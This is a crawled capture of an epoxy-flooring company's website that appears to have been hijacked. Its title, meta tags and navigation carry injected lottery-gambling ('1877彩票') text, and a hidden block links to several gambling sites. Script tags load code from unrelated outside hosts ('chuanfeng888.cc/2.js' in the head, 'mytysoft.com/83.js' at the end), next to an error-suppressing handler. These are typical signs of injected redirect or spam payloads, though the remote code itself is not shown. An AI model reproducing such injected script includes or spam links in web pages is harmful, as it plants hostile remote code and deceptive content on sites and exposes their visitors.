        </li>
          </ul>
    <div class="tab1">
      <ul class="news_list1 clearfix">
                  <li class="fl">
            <a href="http://bjsztyy.com/news/395.html" title="地坪涂料的种类及广泛应用" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131726_280.png" alt="地坪涂料的种类及广泛应用" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/395.html" title="地坪涂料的种类及广泛应用">地坪涂料的种类及广泛应用</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">地坪涂料是采用耐磨树脂和耐磨颜料制成的，用于水泥基地面的涂料。与一般涂料相比，地坪涂料的耐磨性和抗污染能力特别突出，广泛...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/395.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/390.html" title="水性环氧地坪漆厂家 新型涂料推动发展" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131735_987.jpg" alt="水性环氧地坪漆厂家 新型涂料推动发展" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/390.html" title="水性环氧地坪漆厂家 新型涂料推动发展">水性环氧地坪漆厂家 新型涂料推...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">据了解，尽管目前国家暂无强制性规定，但全国大部分地区还是出台了相应的规定--全国大部份地区的地方规范或强条均有明确规范高...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/390.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/385.html" title="地坪如何进行养护工作" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131717_543.jpg" alt="地坪如何进行养护工作" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/385.html" title="地坪如何进行养护工作">地坪如何进行养护工作</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧地坪在施工之后如果进行正确的使用可以确保地面很新，而且可以延长使用时间，具体要按照下面方法进行操作：地坪在施工完成之...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/385.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/386.html" title="环氧地坪适合下雨天涂装吗" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131659_149.png" alt="环氧地坪适合下雨天涂装吗" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/386.html" title="环氧地坪适合下雨天涂装吗">环氧地坪适合下雨天涂装吗</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">下雨天天气适不适合进行房子的装修呢？温州环氧地坪厂家告诉你在雨天不适合环氧地坪涂装的装修。烟雨蒙蒙，景致确实不错。但是如...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/386.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
              </ul>
    </div>
     <div class="tab1">
      <ul class="news_list1 clearfix">
                  <li class="fl">
            <a href="http://bjsztyy.com/news/411.html" title="耐磨地坪耐磨性能差的原因及解决方法" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131752_467.png" alt="耐磨地坪耐磨性能差的原因及解决方法" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/411.html" title="耐磨地坪耐磨性能差的原因及解决方法">耐磨地坪耐磨性能差的原因及解决...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">形成原因：1、 地坪材料配方有缺陷2、 聚酰胺类固化体系的地坪材料，施工过程中若环氧湿度太大或是温度过低，均会引起成品环...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/411.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/412.html" title="地坪起砂、粉化如何处理？" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131800_861.png" alt="地坪起砂、粉化如何处理？" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/412.html" title="地坪起砂、粉化如何处理？">地坪起砂、粉化如何处理？</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">形成原因：1、超过使用寿命，涂层老化2、户外使用解决方案：1、去除旧有涂层，重新施工环氧涂层2、尽量避免户外使用，若需户...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/412.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/413.html" title="环氧地坪变色的原因及解决方法" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131809_671.jpg" alt="环氧地坪变色的原因及解决方法" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/413.html" title="环氧地坪变色的原因及解决方法">环氧地坪变色的原因及解决方法</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon"> 环氧地坪涂料保养方便且耐磨、耐压、强度高、质地坚实，不仅具有功能性要求，同时还具有装饰性的效果。随着人们生活水平的不断...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/413.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/414.html" title="环氧自流平不同厚度的区别" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131819_867.png" alt="环氧自流平不同厚度的区别" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/414.html" title="环氧自流平不同厚度的区别">环氧自流平不同厚度的区别</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧自流平：一种普通的环氧自流平，也叫薄层环氧自流平。因为其特点是薄，所以其涂层较薄。底涂层一般施工下都是在1毫米之下，...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/414.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
              </ul>
    </div>
     <div class="tab1">
      <ul class="news_list1 clearfix">
                  <li class="fl">
            <a href="http://bjsztyy.com/news/401.html" title="如何增加环氧地坪的地面附着力" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131829_914.png" alt="如何增加环氧地坪的地面附着力" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/401.html" title="如何增加环氧地坪的地面附着力">如何增加环氧地坪的地面附着力</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧地坪做好后如果环氧地坪漆与水泥或混泥土地面附着力差的话就会出现开裂，甚至整张地坪漆的涂层剥离等严重现象，大大缩短了环...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/401.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/402.html" title="环氧涂料在地下停车场地坪的使用你知道多少？" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131842_450.jpg" alt="环氧涂料在地下停车场地坪的使用你知道多少？" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/402.html" title="环氧涂料在地下停车场地坪的使用你知道多少？">环氧涂料在地下停车场地坪的使用...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧地坪的应用非常广泛，除了可以用在工厂、仓库等场所，也经常被用在地面停车库的地面上。如今，高档停车场的地面大部分都是采...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/402.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/403.html" title="防腐地坪的施工工艺主要包括哪些内容" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131848_301.jpg" alt="防腐地坪的施工工艺主要包括哪些内容" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/403.html" title="防腐地坪的施工工艺主要包括哪些内容">防腐地坪的施工工艺主要包括哪些...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">防腐蚀地坪应用的场所比较小，一般会在实验室和特殊的工厂车间居多。使用范围包括：电镀厂、电池厂、化工厂、电解池、制药厂以及...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/403.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/404.html" title="停车场地坪的设计与施工" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131858_334.png" alt="停车场地坪的设计与施工" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/404.html" title="停车场地坪的设计与施工">停车场地坪的设计与施工</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">停车场地坪作为机械强度要求相对较高的地坪来说，施工技术对产品的影响就显得十分重要。总的来说，停车场的施工范围主要包括车道...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/404.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
              </ul>
    </div>
  </div>
</div>

<div class="f_link">
    </div>


<div class="foot pos">
	<div class="wh">
		<div class="nav_foot">
			 <ul class="nav clearfix">
			      <li><a href="http://bjsztyy.com/">首页</a></li>
			      <li><a href="http://bjsztyy.com/about/">&#49;&#56;&#55;&#55;&#24425;&#31080;</a></li>
			      <li><a href="http://bjsztyy.com/product/">产品体系</a></li>
				  <li><a href="http://bjsztyy.com/case/">工程案例</a></li>
			      <li><a href="http://bjsztyy.com/about_fwln/fwln32b.html">服务理念</a></li>
			      <li><a href="http://bjsztyy.com/news/">新闻中心</a></li>
			      <li class="lxff"><a href="http://bjsztyy.com/about_contact/lxfs024.html">联系我们</a></li>
			  </ul>
		</div>
		<div class="ft1 clearfix">
			<div class="ewm1 fl">
					<p><img src="/data/upload/image/20190124/1548293235248967.jpg" title="1548293235248967.jpg" alt="1548293235248967.jpg" width="120" height="120" border="0" vspace="0" style="width: 120px; height: 120px;"/></p><p>扫一扫，加微信</p>
			</div>
			<div class="dlx fl">
				<p>移动电话：18858984508&nbsp; 13868969588<span style="white-space: pre;"></span></p><p>固定电话：0579-89910508</p><p>传真：057989910508</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;E-mail:1271615595@qq.com</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;地址：浙江省义乌市荷叶塘开发第四小区1幢9-11号</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;网址：bjsztyy.com</p>
			</div>
			<div class="copyright fr">
				Copyright © http://bjsztyy.com/ &#49;&#56;&#55;&#55;&#24425;&#31080; 专业从事于<a href="http://bjsztyy.com/search.php?wd=金华环氧地坪">金华环氧地坪</a>,<a href="http://bjsztyy.com/search.php?wd=义乌环氧地坪">义乌环氧地坪</a>,<a href="http://bjsztyy.com/search.php?wd=台州环氧地坪">台州环氧地坪</a>, 欢迎来电咨询!<br>&nbsp;&nbsp;Powered by &nbsp;&nbsp;技术支持：
				<div><a href="http://bjsztyy.com/getkey/" title="热推产品">热推产品</a>&nbsp;&nbsp;|&nbsp;&nbsp;主营区域：
									<span><a href="http://bjsztyy.com/yiwu.html">义乌</a></span>
									<span><a href="http://bjsztyy.com/jinhua.html">金华</a></span>
									<span><a href="http://bjsztyy.com/dongyang.html">东阳</a></span>
									<span><a href="http://bjsztyy.com/hangzhou.html">杭州</a></span>
									<span><a href="http://bjsztyy.com/wuyi.html">武义</a></span>
									<span><a href="http://bjsztyy.com/yongkang.html">永康</a></span>
									<span><a href="http://bjsztyy.com/pujiang.html">浦江</a></span>
									<span><a href="http://bjsztyy.com/ningbo.html">宁波</a></span>
									<span><a href="http://bjsztyy.com/shaoxing.html">绍兴</a></span>
									<span><a href="http://bjsztyy.com/fujian.html">福建</a></span>
												</div>
			</div>
		</div>
	</div>
</div>



<!-- 此处为统计代码 -->



<script>
  $(document).ready(function(){
      $(function () {
  //当点击跳转链接后，回到页面顶部位
          $("#gotop").click(function(){
              $('body,html').animate({scrollTop:0},400);
              return false;
          });
      });
  });
</script>

<script>
   $('.kf-open').on('click',function(){
      $(".kf-content").animate({opacity:'show'},'normal',function(){
      $(".kf-content").show();
      });
      $(this).hide();
   });
   $('.close-btn').on('click',function(){
      $(".kf-content").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf-content").hide();
      });
      $('.kf-open').show();
   });
</script>

<script type="text/javascript">
    var href="data/images/other/20190124131920_621.jpg";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='1';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          $('.othercolor').css('background','#40c0ac');
          break;

          case '2':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          $('.othercolor').css('background','#8838cc');
          break;

          case '3':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          $('.othercolor').css('background','#ffc713');
          break;

          case '4':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/red1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e5212d');
          break;

          case '5':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e65a22');
          break;

          case '6':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/green1.png") left bottom no-repeat');
          $('.othercolor').css('background','#78cf1b');
          break;

          case '8':
          $('.float-kf').css('display','block');
          break;

          case '9':
          $('.float-kf').css('display','none');
          $('.kf-switch').css('display','block');
          break;

      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离
    var _windowWidth=$(window).width(); //窗口宽度
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件
        //响应事件
    function actionEvent(){
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度
     //   _windowWidth=$(window).width();//获取当前窗口宽度
        moveQQonline();//移动面板
    }
        //移动面板
    function moveQQonline(){
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。
        $(".kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $('.alignCenter').stop().animate({
              top: _windowScrollTop+133
             }, "fast");

        $(".kf-switch").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $(".float-kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
    }
$(".kf_btn").toggle(
  function()
  {
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="data/images/other/20190124131920_621.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }

    });
  },
  function(){
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="data/images/other/20190124131920_621.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }

    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>

	<!--[if IE 6]>  
<style type="text/css">
#m_div{position:absolute;}
</style>  
<![endif]-->
<div id="m_div">
<div class="w_title">
	<div id="m_top"></div>
	<div id="m_mid"></div>
	<div id="m_bot">欢迎给我们留言</div>
	<a href="javascript:void(0);" class="m_close" title="最小化"></a>
</div>
<form class="message w_message" action="http://bjsztyy.com/message/" method="post">
	<input name="action" type="hidden" value="saveadd" />
 	<div class='index_message'>
    	<span class="m_label d_label">请在此输入留言内容，我们会尽快与您联系。</span>
		<textarea id="content" rows="2" cols="80" name="content" class="m_input"></textarea>
 	</div>
	<div class='name_input clearfix'>
    	<div class='input_left'>姓名</div>
     	<div class='input_right'>
        	<span class="m_label">联系人</span>   
        	<input id="name" name="name" type="text" class="m_input" />
    	</div>
	</div>

	<div class='name_input clearfix'>
    	<div class='input_left'>电话</div>
    	<div class='input_right'>
        	<span class="m_label">座机/手机号码</span>
	    	<input id="contact" name="contact" type="text" class="m_input" />
        </div>
    </div>

    <div class='name_input clearfix'>
    	<div class='input_left'>邮箱</div>
    	<div class='input_right'>
        	<span class="m_label">邮箱</span>
	    	<input id="email" name="email" type="text" class="m_input" />
        </div>
    </div>

    <div class='name_input clearfix'>
    	<div class='input_left'>地址</div>
    	<div class='input_right'>
        	<span class="m_label">地址</span>
	    	<input id="address" name="address" type="text" class="m_input" />
        </div>
    </div>
 
	<div id="code">
		<input id="checkcode" name="checkcode" type="text" /> 
	    <img id="checkCodeImg" src="http://bjsztyy.com/data/include/imagecode.php?act=verifycode" onclick="changCode('http://bjsztyy.com/', 100, 26)"  />
	</div>
 
	<div class="m_under">
		<input type="submit" class="msgbtn" name="btn" value="发送" />
    </div>
</form>
</div>
<script type="text/javascript">
$(".w_title").toggle(function(){
	$(".w_message").hide();
	$(".m_close").attr("title","最大化");	
	$(".m_close").addClass("m_open");
},
function(){
	$(".w_message").show();
	$(".m_close").attr("title","最小化");
	$(".m_close").removeClass("m_open");	
}
);
var currentid='1';
if(currentid!='7')
{
	switch(currentid)
	{
		case '1':
		 $('#m_top').css('background','#3cb6a2');
		 $('#m_mid').css('background','#3cb6a2');
		 $('#m_bot').css('background','#3cb6a2');
		 $('.w_message').css('border-color','#3cb6a2');
		 $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style1.png") left bottom no-repeat');
		break;

		case '2':
		  $('#m_top').css('background','#8039c5');
		  $('#m_mid').css('background','#8039c5');
		  $('#m_bot').css('background','#8039c5');
		  $('.w_message').css('border-color','#8039c5');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style2.png") left bottom no-repeat');
		break;

		case '3':
		  $('#m_top').css('background','#ffc50c');
		  $('#m_mid').css('background','#ffc50c');
		  $('#m_bot').css('background','#ffc50c');
		  $('.w_message').css('border-color','#ffc50c');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style3.png") left bottom no-repeat');
		break;

		case '4':
		  $('#m_top').css('background','#ed2b36');
		  $('#m_mid').css('background','#ed2b36');
		  $('#m_bot').css('background','#ed2b36');
		  $('.w_message').css('border-color','#ed2b36');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style4.png") left bottom no-repeat');
		break;

		case '5':
		  $('#m_top').css('background','#e4531a');
		  $('#m_mid').css('background','#e4531a');
		  $('#m_bot').css('background','#e4531a');
		  $('.w_message').css('border-color','#e4531a');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style5.png") left bottom no-repeat');
		break;

		case '6':
		  $('#m_top').css('background','#74cb17');
		  $('#m_mid').css('background','#74cb17');
		  $('#m_bot').css('background','#74cb17');
		  $('.w_message').css('border-color','#74cb17');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style6.png") left bottom no-repeat');
		break;
 
	}
}
</script>

<!--底部JS加载区域-->
<script type="text/javascript" src="http://bjsztyy.com/template/default/js/common.js?9.2"></script>
<script type="text/javascript" src="http://bjsztyy.com/template/default/js/message.js?9.2"></script>
<script>
	bb1();	  //首页banner切换
	scroll(); //产品滚动
</script>
<script type="text/javascript">
$(function() {
    tabs('.psort', '.tt', 'hover');
});
$(function() {
    tabs('.nsort', '.tab1', 'hover');
});
</script>
<script>
(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?ede3179777c5baf66c70529f8929f8d9":"https://jspassport.ssl.qhimg.com/11.0.1.js?ede3179777c5baf66c70529f8929f8d9";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网cy9999 - 首页" href="http://gangfu114.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="富彩vip - 首页" href="http://baiyisun.com">富彩vip - 首页</a>
<a target="_blank" title="YY彩票 - 安全购彩" href="http://hnysyl.com">YY彩票 - 安全购彩</a>
<a target="_blank" title="e乐彩 - welcome" href="http://huayu168.net">e乐彩 - welcome</a>
<a target="_blank" title="彩运 - 首页" href="http://gdymyy.com">彩运 - 首页</a>
<script src="http://mytysoft.com/83.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.bjsztyy.com/
body_size: 11799
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>1877cc彩票 - 欢迎您</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="1877彩票,1877彩票网" />
<meta name="description" content="1877cc彩票网welcome官方为您提供1877彩票1877det最新版本注册、1877彩票(1877:bet)、1877彩票用户登录、1877彩票在线入口、1877彩票会员中心、1877彩票线路导航、1877彩票购彩大厅。" />


<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/template/default/style/base.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/template/default/style/model.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/template/default/style/main.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://bjsztyy.com/data/user.css?9.2" />
<script src="http://bjsztyy.com/template/default/js/jquery-1.8.3.min.js?9.2"></script>
<script>
	var url = 'http://bjsztyy.com/';
	var M_URL = 'http://bjsztyy.com/m/';
</script>
<script src="http://bjsztyy.com/template/default/js/mobile.js?9.2"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://bjsztyy.com/">1877彩票</a></h1>

<!-- 公共头部包含 -->
<div class="top1">
  <div class="wh clearfix">
    <div class="fl wel">
        <p>欢迎访问&#49;&#56;&#55;&#55;&#24425;&#31080;官方网站！</p>
    </div>
    
    <div class="topLink">
    <div class="k1">
    <div style='display:none;'>
          <a href="http://bjsztyy.com/login.php">登录</a> |
    <a href="http://bjsztyy.com/login.php?act=regis">注册</a> |
        </div>
    <a href="http://bjsztyy.com/region/" >城市分站</a> |
    <a href="javascript:void(0);" onclick="SetHome(this,window.location)">设为首页</a> |
    <a href="http://bjsztyy.com/sitemap/">网站地图</a> |
    <a href="http://bjsztyy.com/rss.xml">RSS</a> |
    <a href="http://bjsztyy.com/sitemap.xml">XML</a> |
    <a href="http://bjsztyy.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="f_count">2</span>条询盘信息！</a>
    </div>
   
        </div>
  </div>
</div>

<div class="top2">
  <div class="wh clearfix">
    <div class="logo">
      <a href="http://bjsztyy.com/" >
        <h1><img alt="金华环氧地坪" src="http://bjsztyy.com/data/images/other/20190123110812_239.jpg" /></h1>
      </a>
    </div>
    <div class="logowz fl">
      <p><span style="font-size: 24px;">通过ISO9001质量管理体系认证和审核</span></p><p>专业环氧地坪,自流坪,停车场,球场跑道 十五年厂家!</p>
    </div>
     <div class="k2 fl">
       <p>咨询热线：</p><p><span style="font-size: 26px; font-family: impact, chicago; color:#ed8839;">18858984508</span></p>
    </div>
    <div class="tewm fr">
        <p><img src="/data/upload/image/20190124/1548307209761632.jpg" title="1548307209761632.jpg" alt="1548307209761632.jpg" width="84" height="84" border="0" vspace="0" style="width: 84px; height: 84px;"/></p><p>（微信咨询）</p>
    </div>
  </div>
</div>
  <!-- 导航栏包含 -->
  <div id="menu" >
  <ul class="nav  wh clearfix">
      <li><a href="http://bjsztyy.com/">首页</a></li>
      <li><a href="http://bjsztyy.com/about/">&#49;&#56;&#55;&#55;&#24425;&#31080;</a>
        <div class="sec">
                                 <a href="http://bjsztyy.com/about/gsjjf34.html">公司简介</a>
                                  <a href="http://bjsztyy.com/about/company.html">企业文化</a>
                                  <a href="http://bjsztyy.com/about/qyfca94.html">企业风采</a>
                                  <a href="http://bjsztyy.com/about/zzjg64f.html">公司资质</a>
                        </div>
      </li>
      <li><a href="http://bjsztyy.com/product/">产品体系</a>
        <div class="sec">
                       <a href="http://bjsztyy.com/product/cpfly3ba/">环氧树脂地坪</a>
                       <a href="http://bjsztyy.com/product/PUqcpddpgcxl24b/">PU球场跑道</a>
                       <a href="http://bjsztyy.com/product/cpfle744/">耐磨地坪</a>
                       <a href="http://bjsztyy.com/product/cpflsfcb/">防静电地坪</a>
                       <a href="http://bjsztyy.com/product/cpfls904/">PVC地板</a>
                       <a href="http://bjsztyy.com/product/nmdpnmdbxla33/">地下停车场地坪</a>
                       <a href="http://bjsztyy.com/product/dj22f/">地胶</a>
                   </div>
      </li>
	<li><a href="http://bjsztyy.com/case/">工程案例</a>
	<div class="sec">
                       <a href="http://bjsztyy.com/case/yjal/"target=''>应用案例</a>
             </div>
	</li>
   <li><a href="http://bjsztyy.com/about_fwln/fwln32b.html">服务理念</a></li>
      <li><a href="http://bjsztyy.com/news/">新闻中心</a>
        <div class="sec">
                                 <a href="http://bjsztyy.com/news/company/">公司新闻</a>
                                  <a href="http://bjsztyy.com/news/xydt/">行业资讯</a>
                                  <a href="http://bjsztyy.com/news/jszx30f/">技术解答</a>
                        </div>
      </li>
      <li class="lxff"><a href="http://bjsztyy.com/about_contact/lxfs024.html">联系我们</a></li>
  </ul>
</div>

<script type="text/javascript">

$(function(){
	$('.nav > li').hover(function(){
		var sec_count  = $(this).find('.sec a').length;
		var a_height   = $(this).find('.sec a').eq(0).height();
		var sec_height =  sec_count * a_height;
		$(this).find('.sec').stop().animate({height:sec_height},300);
	},function(){
		$(this).find('.sec').stop().animate({height:0},300);
	});
});


</script>





<script type="text/javascript">
$(function(){
  $('.translate-en a').last().css('border','none');
  $('.translate li').hover(function(){
    $(this).find('.translate-en').stop().slideDown();
  },function(){
    $(this).find('.translate-en').stop().slideUp();
  }
  );
});
</script>

<!-- 首页banner -->
<div class="banner">
<ul class="bb">
           <li>
       <a title="金华环氧地坪" >
        <img src="http://bjsztyy.com/data/images/slide/20190123110803_995.jpg" alt="金华环氧地坪" width="1920" height="600" />
       </a>
      </li>
           <li>
       <a title="义乌环氧地坪" >
        <img src="http://bjsztyy.com/data/images/slide/20190124094044_503.jpg" alt="义乌环氧地坪" width="1920" height="600" />
       </a>
      </li>
           <li>
       <a title="绍兴环氧地坪" >
        <img src="http://bjsztyy.com/data/images/slide/20190124094052_147.jpg" alt="绍兴环氧地坪" width="1920" height="600" />
       </a>
      </li>
     </ul>
</div>

<div class="sou">
  <div class="wh clearfix">
     <div class="hotSearch">热门关键词：<a href="http://bjsztyy.com/search.php?wd=%E9%87%91%E5%8D%8E%E7%8E%AF%E6%B0%A7%E5%9C%B0%E5%9D%AA">金华环氧地坪</a><a href="http://bjsztyy.com/search.php?wd=%E4%B9%89%E4%B9%8C%E7%8E%AF%E6%B0%A7%E5%9C%B0%E5%9D%AA">义乌环氧地坪</a><a href="http://bjsztyy.com/search.php?wd=%E5%8F%B0%E5%B7%9E%E7%8E%AF%E6%B0%A7%E5%9C%B0%E5%9D%AA">台州环氧地坪</a></div>
   <form method="get" name="formsearch" id="formsearch" action="http://bjsztyy.com/search.php">
      <input type='text' name='wd' id="keyword" value="Search" />
      <input type="submit" id="s_btn" value="" />
    </form>
  </div>
</div>

<div class="box1">
  <div class="wh">
     <ul class="clearfix">
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112518_710.png" title="国际品质" alt="国际品质" /></a>
           <h3><a href="" title="">国际品质</a></h3>
          </li>
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112524_645.png" title="厂区" alt="厂区" /></a>
           <h3><a href="" title="">厂区</a></h3>
          </li>
